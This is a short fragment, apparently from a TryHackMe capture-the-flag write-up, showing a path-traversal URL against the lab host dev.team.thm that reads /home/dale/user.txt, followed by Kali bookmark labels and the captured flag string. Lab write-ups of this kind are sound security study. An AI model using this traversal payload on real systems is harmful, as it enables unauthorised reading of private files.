 dev.team.thm/script.php?page=../../../../../home/dale/user.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
THM{6Y0TXHz7c2d}